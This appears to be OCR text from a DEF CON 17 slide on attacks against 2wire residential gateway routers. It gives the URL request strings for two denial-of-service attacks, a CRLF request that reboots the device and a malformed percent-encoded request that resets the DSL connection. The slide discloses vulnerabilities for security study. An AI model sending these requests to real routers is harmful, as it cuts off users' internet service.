 Denial of Service
CRLF DoS published by preth00nker in 2006.
/xslt?page=%0d%0a
(reboots the device)
DSL DoS
The DSL connection can be reset by sending a request to /xslt with “%X”
where X is any character that is not from A-z.
/xslt?page=%&
/xslt?page=%@
...
(resets DSL connection)
RIVIERA
DEFCON
DEFCON
17
T5D3S5 Attacks Against 2wire Residential
Gateway Routers
Pedro “hkm” Joaquin